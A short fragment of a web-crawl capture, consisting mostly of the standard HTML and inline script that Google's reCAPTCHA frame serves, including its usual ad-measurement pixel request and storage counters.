299]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="14WKbmShVMnSNhFi-ggnwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769419776003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>